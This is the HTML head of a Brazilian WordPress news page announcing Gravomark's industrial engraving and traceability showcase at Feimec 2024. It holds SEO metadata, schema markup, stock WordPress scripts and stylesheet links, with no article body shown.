

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/
body_size: 42894
content:
<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="Qq-G09GJpjUG_tEoUoUh6ddj97-3nB0rRhplk1b3MgI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gravomark apresenta soluções industriais em gravação e</title><link rel="preload" as="font" href="https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Gravomark apresenta soluções industriais em gravação e rastreabilidade na Feimec 2024.Gravomark terá estande com máquinas em funcionamento" />
	<link rel="canonical" href="https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gravomark apresenta soluções industriais em gravação e" />
	<meta property="og:description" content="Gravomark apresenta soluções industriais em gravação e rastreabilidade na Feimec 2024.Gravomark terá estande com máquinas em funcionamento" />
	<meta property="og:url" content="https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/" />
	<meta property="og:site_name" content="Eae Maquinas" />
	<meta property="article:published_time" content="2024-05-06T23:09:45+00:00" />
	<meta property="article:modified_time" content="2024-05-08T08:17:03+00:00" />
	<meta property="og:image" content="https://eaemaq.com.br/wp-content/uploads/2024/05/gravomark-1.gif" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="support" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="support" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/#article","isPartOf":{"@id":"https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/"},"author":{"name":"support","@id":"https://eaemaq.com.br/#/schema/person/11e2895bda10c192b1eb22378d5fa85a"},"headline":"Gravomark apresenta soluções industriais em gravação e rastreabilidade na&#8230;","datePublished":"2024-05-06T23:09:45+00:00","dateModified":"2024-05-08T08:17:03+00:00","mainEntityOfPage":{"@id":"https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/"},"wordCount":527,"commentCount":0,"publisher":{"@id":"https://eaemaq.com.br/#organization"},"image":{"@id":"https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2024/05/gravomark-1.gif","keywords":["gravação","GRAVOMARK","peças","rastreabilidade"],"articleSection":["Eventos &amp; Feiras online","Eventos/Feiras"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/#respond"]}]},{"@type":"WebPage","@id":"https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/","url":"https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/","name":"Gravomark apresenta soluções industriais em gravação e","isPartOf":{"@id":"https://eaemaq.com.br/#website"},"primaryImageOfPage":{"@id":"https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/#primaryimage"},"image":{"@id":"https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2024/05/gravomark-1.gif","datePublished":"2024-05-06T23:09:45+00:00","dateModified":"2024-05-08T08:17:03+00:00","description":"Gravomark apresenta soluções industriais em gravação e rastreabilidade na Feimec 2024.Gravomark terá estande com máquinas em funcionamento","breadcrumb":{"@id":"https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/#primaryimage","url":"https://eaemaq.com.br/wp-content/uploads/2024/05/gravomark-1.gif","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2024/05/gravomark-1.gif","width":400,"height":225},{"@type":"BreadcrumbList","@id":"https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eaemaq.com.br/"},{"@type":"ListItem","position":2,"name":"Eventos/Feiras","item":"https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/"},{"@type":"ListItem","position":3,"name":"Gravomark apresenta soluções industriais em gravação e rastreabilidade na&#8230;"}]},{"@type":"WebSite","@id":"https://eaemaq.com.br/#website","url":"https://eaemaq.com.br/","name":"Eae Maquinas","description":"Eae maquinas","publisher":{"@id":"https://eaemaq.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eaemaq.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eaemaq.com.br/#organization","name":"Eae Maquinas","url":"https://eaemaq.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/logo/image/","url":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","width":600,"height":138,"caption":"Eae Maquinas"},"image":{"@id":"https://eaemaq.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://eaemaq.com.br/#/schema/person/11e2895bda10c192b1eb22378d5fa85a","name":"support","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ed1035fab813f700b307eb605f303fb1c488234fb00d60fc0d71937ccb11e5b8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ed1035fab813f700b307eb605f303fb1c488234fb00d60fc0d71937ccb11e5b8?s=96&d=mm&r=g","caption":"support"},"url":"https://eaemaq.com.br/author/suporte/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Eae Maquinas &raquo;" href="https://eaemaq.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo;" href="https://eaemaq.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo; Gravomark apresenta soluções industriais em gravação e rastreabilidade na&#8230;" href="https://eaemaq.com.br/noticias-sobre-eventos-e-feiras/gravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eaemaq.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-animations-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eaemaq.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eaemaq.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-17389 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eaemaq.com.br/wp-content/uploads/2024/05/gravomark-1.gif");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72636-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-72636.css?ver=1764406400' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17389-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-17389.css?ver=1764406403' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16293-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1764406398' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19594-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1764406398' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-woocommerce-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/woocommerce.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-woocommerce-inline-css' type='text/css'>
:root { --c-main: #ff1e00;
--c-main-rgb: 255,30,0; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; background: linear-gradient(90deg, #2b000a 0%, #ff1e00 100%); }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.smart-head .ts-button1 { background-color: #0f128c; }
.smart-head .ts-button2:not(._) { color: #0a0a0a; }
.smart-head .ts-button2 { background-color: #f7d21e; }
.main-footer .upper-footer { color: #ffffff; }
.lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }


</style>
